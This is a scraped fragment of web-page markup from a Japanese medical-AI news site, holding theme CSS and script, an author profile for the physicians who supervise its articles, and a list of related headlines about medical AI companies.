<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_27{padding:21px;border:1px solid #ededed}.tdi_27 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_27 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_27 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_27 .tdb-social-item i.td-icon-twitter,.tdi_27 .tdb-social-item i.td-icon-linkedin,.tdi_27 .tdb-social-item i.td-icon-pinterest,.tdi_27 .tdb-social-item i.td-icon-blogger,.tdi_27 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_27 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_27 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_27{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_27{border:1px solid #ededed}}@media (max-width:767px){.tdi_27{border:1px solid #ededed}.tdi_27 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_27 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-photo" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-117 photo ' height='117' width='117'/></a><div class="tdb-author-info"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-name">TOKYO analytica</a><a href="https://tokyoanalytica.com/"  class="tdb-author-url">https://tokyoanalytica.com/</a><div class="tdb-author-descr">TOKYO analyticaはデータサイエンスと臨床医学に強力なバックグラウンドを有し、健康増進の追求を目的とした技術開発と科学的エビデンス構築を主導するソーシャルベンチャーです。

The Medical AI Timesにおける記事執筆は、循環器内科・心臓血管外科・救命救急科・小児科・泌尿器科などの現役医師およびライフサイエンス研究者らが中心となって行い、下記2名の医師が監修しています。

1. 岡本 将輝
信州大学医学部卒（MD）、東京大学大学院専門職学位課程修了（MPH）、東京大学大学院医学系研究科博士課程修了（PhD）、英University College London（UCL）科学修士課程最優等修了（MSc with distinction）。UCL visiting researcher、日本学術振興会特別研究員、東京大学特任研究員を経て、現在は米ハーバード大学医学部講師、マサチューセッツ総合病院研究員、SBI大学院大学客員教授など。専門はメディカルデータサイエンス。

2. 杉野 智啓
防衛医科大学校卒（MD）。大学病院、米メリーランド州対テロ救助部隊を経て、現在は都内市中病院に勤務。専門は泌尿器科学、がん治療、バイオテロ傷病者の診断・治療、緩和ケアおよび訪問診療。泌尿器科専門医、日本体育協会認定スポーツドクター。</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_28" >
<style></style>
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:auto}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{border-color:#eaeaea}.tdi_28 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_28 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_28 .td-module-container:before{bottom:-7.5px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_28 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}.tdi_28 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td-module-container:before{bottom:-13px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:inline-block}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","show_cat":"none","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11489","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":11489,"live_filter_cur_post_parent_id":0}';
block_tdi_28.td_column_number = "2";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "9";
block_tdi_28.found_posts = "529";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "59";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" class="td-image-wrap " title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-690657178.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動">米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:00:04+09:00" >2024年8月30日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" class="td-image-wrap " title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Screenshot-2024-05-08-at-7.43.33-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定">Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T10:00:22+09:00" >2024年5月8日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" class="td-image-wrap " title="Smart Reporting &#8211; AIによる報告書作成支援" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/240415-Smart-Reporting-Befundung-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" title="Smart Reporting &#8211; AIによる報告書作成支援">Smart Reporting &#8211; AIによる報告書作成支援</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-23T10:00:57+09:00" >2024年4月23日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" class="td-image-wrap " title="医療進出を加速させるNVIDIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/NVIDIA_logo_Logo-485x360.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" title="医療進出を加速させるNVIDIA">医療進出を加速させるNVIDIA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-25T10:00:59+09:00" >2024年3月25日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" class="td-image-wrap " title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-474204230.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用">Siemens Healthineers &#8211; 生成AIを画像レポートに適用</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-28T10:00:21+09:00" >2023年11月28日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/10/05/13955/"  rel="bookmark" class="td-image-wrap " title="Boston Medical Sciences &#8211; シードラウンドで4億円を調達" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1167579720.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/10/05/13955/"  rel="bookmark" title="Boston Medical Sciences &#8211; シードラウンドで4億円を調達">Boston Medical Sciences &#8211; シードラウンドで4億円を調達</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T10:00:48+09:00" >2023年10月5日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/10/02/13945/"  rel="bookmark" class="td-image-wrap " title="HoneyNaps「SOMNUM」 &#8211; 睡眠障害解析AIでFDA承認" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-957654638.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/10/02/13945/"  rel="bookmark" title="HoneyNaps「SOMNUM」 &#8211; 睡眠障害解析AIでFDA承認">HoneyNaps「SOMNUM」 &#8211; 睡眠障害解析AIでFDA承認</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-02T10:00:29+09:00" >2023年10月2日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/09/19/13880/"  rel="bookmark" class="td-image-wrap " title="Annalise.ai &#8211; 閉塞性水頭症の診断支援AIツールでFDA認証追加" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-957654638.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/09/19/13880/"  rel="bookmark" title="Annalise.ai &#8211; 閉塞性水頭症の診断支援AIツールでFDA認証追加">Annalise.ai &#8211; 閉塞性水頭症の診断支援AIツールでFDA認証追加</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-19T10:00:28+09:00" >2023年9月19日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/09/12/13855/"  rel="bookmark" class="td-image-wrap " title="MicrosoftとPaige &#8211; 世界最大の画像ベースAIモデルの構築へ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/03/iStock-652426098.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/09/12/13855/"  rel="bookmark" title="MicrosoftとPaige &#8211; 世界最大の画像ベースAIモデルの構築へ">MicrosoftとPaige &#8211; 世界最大の画像ベースAIモデルの構築へ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-12T10:01:31+09:00" >2023年9月12日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_31 td_block_template_1">
<style>.tdi_31{margin-bottom:12px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td-spot-id-spot_img_hidden{display:none}.tdi_31 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://peatix.com/event/4752465" class="td_spot_img_all"><img src="https://aitimes.media/wp-content/uploads/SCIENCE-TOKYO-SITEBANNER-1.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_32" >
<style></style>
<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 